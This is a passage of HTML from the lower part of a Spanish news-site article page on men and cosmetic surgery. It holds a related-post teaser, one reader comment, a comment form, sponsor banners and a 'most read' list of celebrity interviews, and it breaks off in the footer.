<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">De los excesos navideños al equilibrio: escapadas detox para viajar cuidándose en 2026</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
				<h3 class="comments-title">
				1 comentario en &ldquo;Los hombres y la Cirugía Estética&rdquo;			</h3>
		
		<ol class="ast-comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-998">

					<article id="comment-998" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'><img alt='' src='https://secure.gravatar.com/avatar/300efa21fa8501103eb2eaa766dd024fafd1f9fd24324e0a0dafbb254cef073f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/300efa21fa8501103eb2eaa766dd024fafd1f9fd24324e0a0dafbb254cef073f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><!-- Remove 1px Space
						-->
								<header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn"><a href="https://nombresparamascotas.com/" class="url" rel="ugc external nofollow">loriano</a></b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#comment-998"><time datetime="2021-12-29T08:27:47+00:00">29 de diciembre de 2021 a las 08:27</time></a></span></div>																</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>A decir verdad no me esperaba ver esto aquí, sin embargo me ha servido.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
												</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol><!-- .ast-comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='7203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3102" data-next-page="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
